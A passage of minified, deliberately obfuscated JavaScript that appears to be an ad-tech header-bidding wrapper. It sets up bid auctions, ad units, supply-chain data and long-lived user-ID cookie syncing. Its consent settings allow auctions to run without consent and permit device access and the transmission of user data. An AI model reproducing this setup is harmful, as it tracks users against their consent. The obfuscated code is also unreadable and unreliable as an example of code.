"ENVv"))){K=ha[ta];try{var e=db[g(191,"6QY]")+g(1813,"6QY]")+g(7010,"K0t7")][g(3574,"rdAs")+g(6395,"BMGV")+"te"](f[g(6519,"sImW")])}catch(k){e=0}if(!e&&f[g(3479,"636q")](ua[g(1957,"GLQS")+"Of"](Xa),-1))for(a=f[g(511,"iNB!")][g(3832,"LmkO")]("|"),c=0;;){switch(a[c++]){case "0":Ca=Fa[g(5003,"636q")+g(4311,"y%Xg")+g(8622,"!OnZ")+g(558,"C1Ic")+"t"]();continue;case "1":Ba[g(1028,"78i(")+"m"]&&Ia[g(7781,"GLQS")]({top:Za[g(5450,"76Qc")],bottom:$a[g(900,"sImW")+"m"],ia:ab[hb],S:h,element:xa});continue;case "2":pa[g(8263,
"!OnZ")](Ea);continue;case "3":Ma.S=h;continue;case "4":for(aa=wa;f[g(732,"ACF$")](!h,Ka);)h=La[g(2184,"GLQS")+g(1253,"9fHx")+"h"],Ua=Ga[g(4423,"y%Xg")+g(4375,")PtE")];continue;case "5":var h=ba[g(546,"RIqz")+g(1253,"9fHx")+"h"];continue}break}}else c[0].oa&&(a.za[g(406,"RIqz")](c[0]),a.N[g(3979,"78i(")](c[2]),a.M[g(8846,")PtE")](c[3]),a.ya[g(3795,"76R7")](c[4]),a.Ia[g(4095,"xWkv")](c[5]),a.Ma[g(7781,"GLQS")](c[6]),a.Ca[g(5691,"mZw!")](c[7]),a.qa[g(5691,"mZw!")](c[8]),a.Oa[g(3536,"C1Ic")](c[9]),a.$[g(1294,
"%8rK")](c[10]))}function vb(a,c,g){for(var f=b,e=(f(2949,"76R7")+f(7314,"fj5R")+f(2642,"mZw!"))[f(7088,"xfBc")]("|"),h=0;;){switch(e[h++]){case "0":c=d[f(7572,"i4uk")](c,1)?d[f(8766,"%8rK")](parseInt,d[f(785,"m)J9")](Sb,.9)):c;continue;case "1":return l[f(1098,"9fHx")+"h"]?l:0;case "2":var k=a.l,m=a.o,p,l=[];continue;case "3":a.l==1&&(a.l=k,a.o=m);continue;case "4":g=d[f(8006,"%8rK")](g,1)?d[f(1090,"YYlu")](parseInt(d[f(4026,"636q")](d[f(6473,"iNB!")](fa,.8),d[f(3701,"fJUs")](fa,200))?d[f(7319,"dtI]")](fa,
.8):d[f(6847,"]mk2")](fa,200)),Dc?100:0):g;continue;case "5":for(p=0;d[f(690,"OrpY")](p,lb[f(3796,"ACF$")+"h"]);p++){var n=lb[p];d[f(1271,"\x26fdH")](n[0],c)&&d[f(3722,"636q")](n[1],g)&&(l[f(2167,"ENVv")](n),d[f(1664,"(j$@")](k*m,d[f(3628,"Q#rC")](n[0],n[1]))&&(k=n[0],m=n[1]))}continue;case "6":a.C=l;continue;case "7":l[f(3906,"dtI]")]([c,g]);continue}break}}function ib(a,c,g,f){var e=b;if(d[e(6076,"U^#Q")]===e(4903,"Q#rC")){var h;c=a.O;g=0;var k={},m=[];for(h=0;h<oa[e(2581,"BMGV")+"h"];h++)if(e(434,
"m)J9")!==d[e(6730,"lG%b")]){var p=oa[h][10];k[p]||(k[p]=[],m[e(8263,"!OnZ")](p));k[p][e(6827,"xfBc")](oa[h])}else{var l={OiYcI:d[e(4414,"8@Lg")],qLFSN:function(E,F){return d[e(3825,"]mk2")](E,F)},jtgun:d[e(4828,"8@Lg")],Ekqec:function(E){return d[e(2403,")@4g")](E)},kqklw:function(E,F,C,x,B,O,ra){return d[e(7929,"78i(")](E,F,C,x,B,O,ra)},wMBSm:function(E,F,C){return d[e(4907,"8@Lg")](E,F,C)}};A.eb=1;var n=function(){if(n[e(5100,"I^eM")+e(4006,"iNB!")+e(2182,")PtE")]&&ta[e(2795,"636q")+e(6257,")PtE")+
e(7380,"(j$@")][e(733,"BMGV")+e(843,"m)J9")]){var E=r[e(3987,"4QIt")+e(5002,"rF2S")+e(8161,"OrpY")][e(6371,")@4g")+e(8767,"YYlu")][e(7681,"LmkO")+e(6072,"Q#rC")+e(6690,"GLQS")](e(5321,"RIqz")+e(1846,"78i(")+e(6652,"S%Ha")+e(5678,"i4uk"));E&&!E[e(323,"yO4E")+e(3410,"lG%b")+e(1728,"5h(z")+"nt"]&&(E=aa[e(7832,"iNB!")+e(6674,"LmkO")+e(5266,"q@#$")](l[e(2985,"xWkv")]),E.id=l[e(2430,"fj5R")](l[e(8367,"%8rK")],l[e(5453,"m)J9")](fa)),c[e(4423,"y%Xg")+e(3659,"ENVv")+e(5809,"5h(z")][e(3552,")PtE")+e(6005,"LmkO")+
"re"](E,na),w[e(6271,"6QY]")+e(7637,"lG%b")+e(2848,")@4g")][e(2730,"S%Ha")+e(7341,"BMGV")+"d"](ia),l[e(8447,"mZw!")](ea,0,E,E[e(7685,"C1Ic")],0,4,0))}else l[e(5874,"!OnZ")](ma,n,2E3)};d[e(1760,"fG7T")](K,n,6E3)}for(h=f;d[e(6369,"xWkv")](h,a.I.$[e(1455,"mZw!")+"h"]);h++)p=a.I.$[h],k[p]=0,m[p]=0;for(f=0;f<m[e(3796,"ACF$")+"h"];f++)if(h=k[m[f]]){var u=a.U,v=a.ba,t=k,w=c,z=0,D=0;t=t[m[f]];for(p=0;t&&d[e(6070,"(j$@")](p,t[e(1448,"8@Lg")+"h"]);p++)if(h=t[p]){var q,r=h[8],y=h[9],G=0;for(q=0;w&&q<w[e(1462,
"OrpY")+"h"];q++)if(d[e(5410,"yO4E")](d[e(7552,")@4g")],e(2943,")PtE"))){var I=w[q][0],H=w[q][1];if(d[e(7652,"76Qc")](r,1)&&y==1||d[e(447,"U^#Q")](I,r)&&d[e(344,"8@Lg")](H,y))G=I*H}else n=d[e(5978,"636q")](p,h.g),U.va=0,d[e(1859,"I^eM")](m,n,e(7428,"dtI]")+e(8907,"ACF$")+e(894,"F\x26Ht")+"ed"),d[e(7029,"8WwI")](N,n,d[e(4606,"fJUs")](e(8216,"YYlu")+e(6252,"iNB!")+e(3218,"K0t7")+e(5515,"636q"),M?d[e(8087,"Q#rC")]:d[e(8902,"76Qc")]));H=G;h[0].oa&&D<H&&(Q&&h[2]||!Q&&h[3])&&(v&&h[7]||u&&h[6]||!(d[e(3259,
"m)J9")](v,u)||h[7]||h[6]))&&(z=h,D=H)}if(h=z)d[e(7628,"RIqz")](Pa,a.I,h),g=1}return g}({ssFkq:function(E,F,C,x){return d[a0F(4111,"y%Xg")](E,F,C,x)}})[e(326,"RIqz")](Q,0,e(828,"YYlu"),d)}function pb(a,c,g){var f=b;a.Z=1;try{ib(a,c,g,0)}catch(e){d[f(1785,"i4uk")]!==d[f(5579,"fj5R")]?(ja[f(1339,"78i(")](R),P[f(4374,"rF2S")]&&U[f(8632,"F[[1")](L[f(8583,"mZw!")])):d[f(8364,")PtE")](A,a,f(2032,"4QIt"),e)}}function sb(a,c,g,f){var e=b,h={haBXz:d[e(617,"76R7")],LlpYI:d[e(3576,"F\x26Ht")],XLvzQ:function(G){return G()},
ixLyX:function(G,I,H,E,F,C,x){return d[e(4844,"fG7T")](G,I,H,E,F,C,x)}};a.Z||a.i[e(8519,"C1Ic")+e(4811,"8WwI")+e(8789,"5h(z")]||a.i.L||pb(a,a.i.L,0);var k=a.m==5,m={},p=a.O,l,n,u=a.I,v=[],t=0,w=0,z=0,D=0,q={};d[e(7580,"]mk2")](p[0][0],1)&&(p=a.C);a.J=0;Bb[a.g]&&d[e(3580,"]mk2")](A,a,d[e(8887,"fG7T")](d[e(4145,"8WwI")],a.g));d[e(5167,"K0t7")](a.u,3)&&(d[e(3363,")@4g")](A,a,d[e(1136,"i4uk")](d[e(338,"K0t7")],a.u)),u=0);a.g||(d[e(961,"fG7T")](A,a,d[e(6085,")@4g")](d[e(3683,"I^eM")],a.g?d[e(5713,"\x26fdH")]:
"id")),u=0);N[e(7180,"y%Xg")+e(5593,")PtE")+e(3110,"U^#Q")]=N[e(5662,"(j$@")+e(3266,"GLQS")+e(4031,"4QIt")]||{};if(u){Bb[a.g]=a;for(l=d[e(1587,"yO4E")](u.$[e(3673,")PtE")+"h"],1);d[e(5050,"S%Ha")](l,0);l--){var r=u.za[l],y=r[e(2508,"4QIt")+"r"];N[e(6554,"rF2S")+e(4239,"U^#Q")+e(774,"F[[1")][y]={bidCpmAdjustment:function(G,I){var H={MroBB:d[e(7013,"GLQS")],OgLsJ:d[e(554,"76R7")],esNwt:function(T,ca){return d[e(582,"78i(")](T,ca)},QuEQv:d[e(214,"\x26fdH")],skXFE:e(6288,"8WwI")+e(4487,"%8rK")+e(657,
"4QIt")+e(8545,"LmkO")+e(8436,"rdAs"),PlyYi:function(T,ca,ya,Da){return d[e(8593,"F\x26Ht")](T,ca,ya,Da)},iaJaB:d[e(865,"mZw!")],lFZRL:function(T,ca,ya,Da){return d[e(6991,"6QY]")](T,ca,ya,Da)},YpQGw:function(T,ca,ya,Da){return d[e(4495,"RIqz")](T,ca,ya,Da)},VfsMP:d[e(1771,"rdAs")],jIqnc:function(T,ca){return d[e(4269,"xWkv")](T,ca)},vmunV:d[e(4229,"C1Ic")],yOIah:function(T,ca){return d[e(1428,"ACF$")](T,ca)},uASdQ:e(1677,"fJUs")+e(2262,")@4g")+e(6272,"m)J9")+e(3864,"I^eM")+e(942,"fj5R"),npwDi:function(T,
ca){return T(ca)},qojSx:function(T,ca){return d[e(5219,"K0t7")](T,ca)},pDmaS:function(T,ca,ya,Da){return T(ca,ya,Da)}};try{if(d[e(2708,"y%Xg")]===d[e(8241,"%8rK")]){var E=Ec[I[e(5543,"fj5R")+e(2700,"YYlu")]]||1;return d[e(7559,"Q#rC")](E&&E[e(6858,"76R7")+e(8438,"mZw!")+"r"]&&E[e(6497,"lG%b")]&&E[e(1540,"LmkO")]?E(G,I):d[e(7128,"F[[1")](E,G),1)}J=Z[S[e(8001,")PtE")+"ge"]?H[e(8676,"dtI]")]:H[e(7892,"fG7T")]];var F=K.n,C=H[e(2579,"mZw!")](F,H[e(1776,"8@Lg")]),x=H[e(4301,"F\x26Ht")](F,e(7905,")PtE")+
e(8671,"RIqz")+e(5350,"!OnZ")+e(5597,"I^eM")+e(8372,"4QIt")+"e"),B=F==H[e(3456,"GLQS")],O=H[e(4917,"fG7T")](ha,E,H[e(4418,"8@Lg")],1),ra=ka(ua,e(6801,"9fHx")+e(3505,"76Qc")+e(1609,"(j$@"),1),W=H[e(5763,")@4g")](D,sa,e(4010,"6QY]")+e(7599,"F[[1")+"r",1),Z=H[e(6702,"K0t7")](oa,qa,H[e(310,"\x26fdH")],1);if(S.h==H[e(2828,"xWkv")]("",G.v)){if(F==H[e(2537,"4QIt")]||H[e(1877,"76R7")](F,H[e(5086,"76Qc")]))ea.ka=1;(x&&ra||B&&O||C&&W)&&H[e(2070,"i4uk")](g,da);x&&(m.ka=0,H[e(8144,"4QIt")](X,L));!Z&&C&&H[e(793,
"fG7T")](O,pa,10,0)}}catch(T){if(d[e(3282,"RIqz")](d[e(7878,"LmkO")],d[e(6668,"m)J9")]))Y[e(8641,"fj5R")+e(2292,"xfBc")+e(4743,"dtI]")]&&A[e(7202,"6QY]")+e(6313,"rdAs")+e(4987,"BMGV")][e(708,"8@Lg")+e(5266,"q@#$")]?(x=S[e(6823,"rdAs")+e(3525,"]mk2")+e(6251,"fJUs")][e(4813,"ACF$")+e(6048,"F[[1")][e(6358,"OrpY")+e(6424,"!OnZ")+e(4675,"4QIt")](h[e(8377,"OrpY")]))&&!x[e(1761,"C1Ic")+e(8702,"S%Ha")+e(7511,"xWkv")+"nt"]&&(x=K[e(5067,"8WwI")+e(7814,"mZw!")+e(2303,"8@Lg")](e(6556,")PtE")),x.id=h[e(8889,"q@#$")]+
h[e(2676,"\x26fdH")](ha),E[e(6271,"6QY]")+e(8549,"78i(")+e(3434,"76Qc")][e(8479,"6QY]")+e(5124,"sImW")+"re"](x,ka),ua[e(885,"m)J9")+e(6718,"F[[1")+e(4525,"BMGV")][e(5223,"9fHx")+e(1515,"iNB!")+"d"](D),h[e(6999,")PtE")](sa,0,x,x[e(2377,"BMGV")],0,4,0)):J(z,2E3);else d[e(3098,"xWkv")](A,0,e(7739,"8@Lg"),T)}return G*1},storageAllowed:!0,sendStandardTargeting:!0};t|=u.ya[l];D|=u.Ia[l];w|=u.Ma[l];z|=u.Ca[l];w||z||(a.aa=0);for(n=y=0;d[e(469,"lG%b")](n,p[e(3026,"RIqz")+"h"]);n++)if(d[e(3694,"(j$@")](u.qa[l],
1)||d[e(3888,"U^#Q")](p[n][0],u.qa[l])&&d[e(791,"(j$@")](p[n][1],u.Oa[l])){y=1;break}y&&(Q&&!u.N[l]||!Q&&!u.M[l]||v[e(8089,"F\x26Ht")](r))}if(k)for(l=d[e(4610,"mZw!")](v[e(6283,"q@#$")+"h"],1);d[e(8143,"dtI]")](l,0);l--)y=v[l][e(2233,"YYlu")+"r"],d[e(5505,"YYlu")](m[y],1)&&v[e(5204,"q@#$")+"e"](l,1),m[y]=1;if(v[e(3438,"636q")+"h"])for(l=d[e(1432,"Q#rC")][e(1920,"rF2S")]("|"),n=0;;){switch(l[n++]){case "0":f[e(5404,"OrpY")](a.g);continue;case "1":if(w||z)q[e(3635,"RIqz")]={context:z||a.i[e(1909,"!OnZ")+
e(4720,"I^eM")+e(3459,"GLQS")]||a.i[e(4211,"]mk2")+"e"]||a.i[e(1662,"76R7")]?e(7918,"yO4E")+e(884,")PtE"):e(1772,"sImW")+e(3490,"8@Lg"),playerSize:[p[0]],mimes:[d[e(1036,"]mk2")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[e(6002,"rdAs")+e(2285,"iNB!")+e(8206,"ENVv")+e(5474,"i4uk")],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2};continue;case "2":t&&(q[e(7514,"K0t7")+"r"]={sizes:p});continue;case "3":c[e(2381,"(j$@")](a.J);continue;case "4":g[e(1014,
"76Qc")](a);continue;case "5":D&&(e(3095,"dtI]")+e(868,"y%Xg"))[e(5228,"6QY]")+"Of"](location[e(4227,"rdAs")])&&(k=q[e(7417,"S%Ha")+"e"]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},k[e(8709,"8@Lg")+e(5537,"rF2S")+"l"]=d[e(8386,"U^#Q")]);continue;case "6":a.J={code:a.g,mediaTypes:q,bids:v};continue}break}}}function wb(a,c,g,f){var e=b,h={NQwWn:function(q,r){return d[a0F(4838,
"636q")](q,r)},dxnwR:function(q,r){return d[a0F(4647,"m)J9")](q,r)},avOqt:function(q,r){return d[a0F(2771,"(j$@")](q,r)},LNvvV:d[e(2684,"9fHx")],VXqPG:function(q){return d[e(1464,"C1Ic")](q)},ISIWr:function(q,r){return d[e(8095,"ENVv")](q,r)},DEJKY:d[e(7675,"I^eM")],SquHp:function(q,r){return d[e(5278,"ENVv")](q,r)},WJjGN:function(q,r){return d[e(4005,"GLQS")](q,r)},nQglc:d[e(1124,"\x26fdH")],WVDrM:d[e(8444,"8WwI")],RkuSn:d[e(5804,"!OnZ")],PrwiS:e(6506,"%8rK")+e(4140,"lG%b"),bYLER:d[e(2120,"S%Ha")],
hKVjz:d[e(6008,"lG%b")],RtrBJ:function(q,r,y){return d[e(6297,"xWkv")](q,r,y)},EyzZi:function(q,r){return d[e(6644,"rdAs")](q,r)},quioh:d[e(8318,"!OnZ")],ENpBp:function(q,r){return d[e(6766,"sImW")](q,r)},mPWTE:function(q,r){return q+r},ZpWqd:function(q,r){return d[e(1778,"lG%b")](q,r)},fbbcH:function(q,r){return d[e(2207,"K0t7")](q,r)},gGgCO:d[e(1252,"S%Ha")],MAZfz:d[e(5972,"ENVv")],ymZaM:e(1045,"F\x26Ht")+e(5378,"9fHx")+e(2522,"5h(z")+e(5396,"F[[1")+e(1291,"I^eM"),UIzuN:function(q,r){return d[e(1466,
"ACF$")](q,r)},xCdEP:function(q,r){return d[e(5229,"fj5R")](q,r)},EZYMd:d[e(4226,"U^#Q")],NerwU:function(q,r){return d[e(1718,"fj5R")](q,r)},NLxmd:d[e(6878,"fJUs")],iHYJp:function(q,r){return q+r},oJmOh:e(8640,"636q"),yYGZT:function(q,r,y,G,I){return d[e(5408,"dtI]")](q,r,y,G,I)},DtNGH:function(q,r,y,G){return d[e(5352,"sImW")](q,r,y,G)},wGKvr:e(6263,"U^#Q")+e(8485,"S%Ha"),xZMYT:function(q,r){return d[e(7992,"m)J9")](q,r)},sEmbm:d[e(2934,"F[[1")],RWbNK:function(q,r){return d[e(7342,"m)J9")](q,r)},
YGThE:d[e(8009,"fj5R")],gmvNK:d[e(5265,"yO4E")],IVhaH:d[e(7139,"xWkv")],XEwKB:function(q,r){return q(r)}};if(c[e(7964,"i4uk")+"h"])try{if(e(4411,"!OnZ")===d[e(1880,"OrpY")]){var k={xDtMf:function(q,r){return h[e(658,"9fHx")](q,r)},ThKvG:function(q,r){return h[e(8733,"rdAs")](q,r)},mdDDY:function(q,r,y){return q(r,y)},OfyCc:function(q,r,y){return q(r,y)}},m=da.o,p=h[e(2756,"ENVv")](h[e(3361,"xfBc")],h[e(7864,"Q#rC")](n)),l=X==6;L=h[e(3200,")@4g")](h[e(6290,"iNB!")],h[e(8250,"5h(z")](z,2));var n=h[e(7915,
"5h(z")](pa,e(7735,"LmkO")+e(8802,"dtI]")+"dy"),u=Ea+h[e(295,"q@#$")],v=Ca+(e(7083,"76R7")+e(451,"ACF$")+e(3781,"8@Lg")),t,w=m+(l?24:0);Fa.Va=ba;var z=aa[e(8265,"F\x26Ht")+e(8401,"]mk2")+e(2303,"8@Lg")](e(6328,"76R7"));wa[e(7422,"I^eM")][e(3685,"S%Ha")+e(7971,"6QY]")+"d"](z);z.id=p;z[e(2767,"y%Xg")+e(5531,"iNB!")+"te"](h[e(2205,"!OnZ")],1);Ka.ma=z;z[e(7218,"8@Lg")+e(1491,"OrpY")]=La+" "+Ua+(Ga?h[e(519,")PtE")]:h[e(163,"(j$@")]);z[e(4363,"fj5R")]=Ma;z[e(6805,"fG7T")+e(2321,"ENVv")+"te"](h[e(1704,"\x26fdH")],
Ba.A);Ia(z,h[e(7608,"I^eM")]);if(l){var D=gb[e(7412,"U^#Q")][e(8420,"\x26fdH")][e(5170,"ACF$")+e(4688,"q@#$")];rb[e(1748,"fJUs")][e(7685,"C1Ic")][e(4739,"Q#rC")+e(3422,"8@Lg")]=h[e(963,"F[[1")](w,"px");h[e(7859,"9fHx")](ia,z,h[e(1310,"GLQS")](h[e(5603,"9fHx")](h[e(3006,"8@Lg")],w),"px"));Va.jb=function(){m[e(1863,"(j$@")][e(6934,"78i(")][e(4164,"i4uk")+e(321,"fj5R")]=D}}z[e(7253,"4QIt")+e(3015,"BMGV")]=h[e(7402,"GLQS")](h[e(7767,"ACF$")](h[e(8733,"rdAs")](h[e(394,"\x26fdH")](h[e(1924,"yO4E")](h[e(4343,
"xWkv")](h[e(6466,"Q#rC")](h[e(8031,"9fHx")],p),e(2383,"xfBc")+e(7587,"U^#Q")+e(2804,")PtE"))+Ya,h[e(5358,"9fHx")]),p),h[e(379,"RIqz")]),Qa),e(3561,"iNB!")+e(414,"rF2S")+e(6988,"ENVv")+e(6079,"]mk2")+e(4658,"C1Ic"));bb=h[e(967,"5h(z")](M,h[e(6530,"ACF$")](p,h[e(7935,"i4uk")]));if(t=Wa(h[e(7790,")@4g")](p,h[e(1578,"F[[1")])))t[e(397,"S%Ha")+"ck"]=function(){l?k[e(8530,"rF2S")](m[e(7399,"Q#rC")][e(8150,"fG7T")+e(6454,"ACF$")][e(4619,"Q#rC")+"Of"](n),0)?(z[e(2687,"(j$@")][e(5074,"6QY]")]=k[e(1146,"(j$@")](-m,
"px"),p(l[e(8735,"]mk2")],n),k[e(946,"ACF$")](n,t,v),k[e(4594,"\x26fdH")](u,z[e(7218,"8@Lg")+e(981,")PtE")],u),v.na=1):(z[e(6343,"y%Xg")][e(8787,"dtI]")]="0",k[e(1132,"iNB!")](t,w[e(4314,"!OnZ")],n),k[e(420,"76Qc")](z,z,u),k[e(7144,"fJUs")](D,t,v),Ra.na=0):(z[e(8043,"mZw!")+e(5287,"YYlu")][e(6197,"iNB!")+e(2270,"636q")+"d"](z),zb.na=1)};Ra.P=h[e(8274,"!OnZ")](h[e(6043,"%8rK")]("#",p),h[e(1695,")PtE")]);Fb.B=qb;eb.Za=1;fb.m=1}else Ja?d[e(3636,"C1Ic")](setTimeout,function(){h[e(1917,"76Qc")](wb,a,c,
g,f)},100):(Ja=1,g.Aa=0,d[e(5072,"76Qc")](setTimeout,function(){h[e(7032,"BMGV")](e(7586,"ENVv"),h[e(7336,"!OnZ")])?h[e(4171,"LmkO")](K,g):h[e(4326,"LmkO")](d,A,h[e(6156,"5h(z")],ja)},yb),N[e(6384,"BMGV")][e(2167,"ENVv")](function(){var q={HLBGz:function(F,C){return F===C},xpjWK:d[e(8877,"I^eM")],UwoPM:function(F,C){return d[e(1941,"!OnZ")](F,C)}},r,y,G=[],I={};try{if(d[e(2822,"78i(")]!==d[e(4300,")@4g")]){for(r=0;r<c[e(8603,"ENVv")+"h"];r++){var H=c[r][e(4553,"lG%b")];for(y=0;y<H[e(8603,"ENVv")+
"h"];y++)if(d[e(5938,"636q")](d[e(7563,"LmkO")],e(270,"636q"))){var E=H[y][e(3912,"%8rK")+"r"];I[E]||(I[E]=1,G[e(479,"]mk2")](E))}else return A[e(1367,"fG7T")+e(7098,"6QY]")+e(1082,"yO4E")]&&(q[e(8225,"lG%b")](E[e(1390,"YYlu")+e(7349,"q@#$")+e(1725,"xWkv")][e(6583,"dtI]")+"me"],q[e(5905,"Q#rC")])||q[e(3431,"RIqz")](I,r[e(6585,"K0t7")+e(7030,"m)J9")+e(4572,"ACF$")]))}N[e(2280,"fj5R")+e(4703,"m)J9")+e(6580,"mZw!")]({bidders:G,config:{schain:{validation:e(1017,"(j$@")+"t",config:{ver:d[e(7345,"y%Xg")],
complete:1,nodes:[{asi:d[e(257,"RIqz")],sid:d[e(8253,"K0t7")],hp:1}]}}}})}else Q[e(412,"C1Ic")](d)}catch(F){d[e(6920,"fG7T")](A,0,d[e(8465,"lG%b")],F)}r={schain:{validation:d[e(5104,"F\x26Ht")],config:{ver:e(5935,"OrpY"),complete:1,nodes:[{asi:d[e(7868,"78i(")],sid:e(4921,"I^eM"),hp:1}]}},site:{page:vc},priceGranularity:Ub,currency:{adServerCurrency:d[e(2113,"U^#Q")],defaultRates:{USD:{EUR:.862181,GBP:.747245,TRY:43.277,RUB:78}}},debugging:{enabled:uc},debug:uc,rubicon:{singleRequest:!1,rendererConfig:{align:d[e(3625,
"OrpY")],position:e(7392,"F\x26Ht")+"d",closeButton:!0,label:d[e(5796,")PtE")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:e(5731,"dtI]")+e(5362,"\x26fdH"),storage:{type:d[e(2413,"m)J9")],name:e(2480,"]mk2")+e(8716,"fJUs"),expires:360},params:{syncTime:86400}},{name:d[e(4430,"fj5R")],storage:{type:e(8169,"!OnZ")+"e",name:d[e(3400,"K0t7")],expires:365}}],filterSettings:{all:{bidders:"*",filter:d[e(3031,"dtI]")]}},iframeEnabled:!0},allowActivities:{syncUser:na,
enrichEids:na,transmitEids:na,fetchBids:na,accessDevice:na,enrichUfpd:na,reportAnalytics:na,transmitPreciseGeo:na,transmitTid:na,transmitUfpd:na},enableTIDs:!0,deviceAccess:!0,cache:{url:d[e(2853,"636q")]}};Ab&&(qc={cmpApi:d[e(6221,"6QY]")],timeout:1E3,defaultGdprScope:!0,gdprApplies:Ab,allowAuctionWithoutConsent:!0},r[e(3546,"lG%b")+e(817,"\x26fdH")+e(3214,"rdAs")+"nt"]={gdpr:qc});N[e(1623,"4QIt")+e(1572,"78i(")](c);N[e(859,"F[[1")+e(1382,"GLQS")](r);N[e(4027,"F\x26Ht")+e(2216,")PtE")+"s"]({bidsBackHandler:function(){var F=
{NFDiW:function(C,x,B,O,ra){return C(x,B,O,ra)},DEzrR:h[e(2464,"fG7T")],pAnYD:h[e(2827,"U^#Q")]};if(h[e(5412,"76R7")](h[e(6220,"yO4E")],e(5042,"8WwI")))h[e(5171,"(j$@")](K,g);else{U=F[e(1892,"xWkv")](G,N,F[e(4866,"y%Xg")],M,Y);try{H[e(8656,"LmkO")+e(8295,"F\x26Ht")+"ge"][e(4189,"76Qc")+"em"](F[e(7105,"rF2S")]+a.v,X[e(863,"636q")]())}catch(C){}}},timeout:nc,adUnitCodes:f});nc+=500;yb+=500}))}catch(q){A(0,d[e(5437,"5h(z")],q)}}function jb(a){var c=b;P(d[c(8231,"I^eM")](d[c(7752,"]mk2")],a.v),0,0,0)}
function cb(){for(var a=b,c={gsmio:function(t,w){return d[a0F(3599,"9fHx")](t,w)},gjMsi:function(t,w,z){return d[a0F(275,"mZw!")](t,w,z)},vIIMH:function(t,w){return d[a0F(2139,"xfBc")](t,w)},YcEbX:function(t){return t()}},g=[],f=[],e=[],h=0,k,m,p,l;qa[a(1455,"mZw!")+"h"];)if(m=qa[a(2284,"q@#$")](),m.H&&m.T)try{if(d[a(1348,")PtE")](d[a(4701,"yO4E")],d[a(6882,"rdAs")]))m.ra&&(d[a(964,"9fHx")](clearTimeout,m.ra),m.ra=0),p=m.m,p==5?(m.T=0,p=1):p>2&&!m.wa&&(m.wa=1,m.Ra?d[a(4643,"LmkO")](Oa,m,p):va(m,p),
p=m.m),k=m.u,d[a(463,"8@Lg")](p,1)&&m.B&&(h++,d[a(3700,"I^eM")](Qa,m),m.ma&&d[a(8567,"iNB!")](m.ma[a(2377,"BMGV")][a(7505,"I^eM")+"ay"],d[a(4432,"(j$@")])&&(d[a(1723,"q@#$")](A,m,d[a(2866,"q@#$")]),m.ma[a(1350,"iNB!")][a(7470,"rF2S")+"ay"]=""),m.T=0,d[a(3970,"%8rK")](k,3)&&m.V&&d[a(7222,"C1Ic")](sb,m,g,f,e),m.J&&m.J[a(5386,"76Qc")]&&!m.J[a(1959,"xWkv")][a(5114,"C1Ic")+"h"]&&(m.J=0),m.Za&&X(m.j,d[a(7592,"8@Lg")](m.Va,d[a(5747,"76Qc")])),m.ha&&!m.I&&(l=d[a(2965,"I^eM")](m.g,d[a(7797,"dtI]")]),m.F[a(4036,
"I^eM")+a(899,"xfBc")]=d[a(8186,"ACF$")](ja,l,m.l,m.o,""),d[a(8114,"BMGV")](la,l,function(t,w){d[a(6217,"fG7T")](db,m,t,w,0)}),k=0),m.J&&jb(m),m.J||(d[a(2911,"xWkv")](k,3)&&d[a(2933,"78i(")](xa,m,8,1),k==4&&(d[a(2035,"YYlu")](jb,m),d[a(2296,"8@Lg")](Ka,m))));else{var n={cwgHe:function(t,w,z,D){return t(w,z,D)},izckK:function(t,w){return c[a(197,"U^#Q")](t,w)}},u=p(N),v=u?u[a(7331,"i4uk")+a(1167,"YYlu")+a(3302,"xfBc")]||u[a(4096,"C1Ic")+a(6540,"I^eM")+a(7541,"RIqz")]:0;return(v=v&&v[a(3312,"F[[1")+
a(3277,"xfBc")]?v[a(1985,"rdAs")+a(1759,"LmkO")]:v)?M(v,u):Y<100&&c[a(8777,"F\x26Ht")](A,function(){n[a(3828,"U^#Q")](u,v,Y,n[a(8048,"RIqz")](va,1))},200),v}}catch(t){if(d[a(5679,"!OnZ")](d[a(2709,"GLQS")],a(2643,"xWkv")))try{J[a(4489,"76Qc")+a(2478,"yO4E")+a(5999,"q@#$")+"ig"]=c[a(5338,"fG7T")](Oa[a(8395,"76Qc")+a(7383,"xWkv")][a(2931,"i4uk")+a(1335,"yO4E")](0,1),"{")?S[a(1212,")@4g")](K[a(3133,"fG7T")+a(7620,"YYlu")])[a(483,"\x26fdH")+a(3462,"ENVv")]:ha[a(3710,"K0t7")+a(1901,"mZw!")],ta=1,ka()}catch(w){qa[a(2294,
"q@#$")+a(7591,"!OnZ")+a(4856,")PtE")+"ig"]=S[a(7583,"y%Xg")+a(171,"q@#$")],Ha=1,c[a(1282,"F[[1")](ma)}else d[a(4853,"78i(")](A,0,a(8111,"ACF$"),t)}d[a(6402,"(j$@")](wb,0,g,f,e);qa[a(1462,"OrpY")+"h"]&&h&&(d[a(1795,"y%Xg")](setTimeout,cb,Vb),Vb+=10);h&&d[a(351,"rdAs")](setTimeout,rb,2E3)}function ka(a,c,g){var f=b,e={OqpVN:function(n,u){return d[a0F(1945,"Q#rC")](n,u)},hWYWx:function(n,u){return n(u)},XbOUw:function(n,u,v,t,w,z,D){return n(u,v,t,w,z,D)},TDOsD:function(n,u){return n>u}};if(d[f(4205,
"yO4E")](d[f(3354,"YYlu")],f(4714,"ENVv")))e=A[f(880,")PtE")+f(575,"fj5R")+f(5478,"ACF$")+f(3477,"8WwI")+"t"](),d[f(7487,"YYlu")](e[f(6190,"fG7T")],null)&&d[f(7672,"636q")](d[f(4613,"dtI]")](e[f(3931,"F[[1")+"m"],e[f(4344,"rdAs")]),e)&&e[f(4147,"]mk2")+"m"]+e[f(7556,"U^#Q")]&&l[f(8219,"U^#Q")]({top:e[f(1434,"y%Xg")],bottom:e[f(8837,"K0t7")+"m"],id:k.id});else{var h=0;if(Zb||V[f(2525,"Q#rC")+f(4702,"9fHx")+f(2044,"I^eM")+"g"])a.H|=Q&&a.N||!Q&&a.M,Zb=1;if(a.H&&a.T&&d[f(5800,"4QIt")](a.m,2))if(d[f(6854,
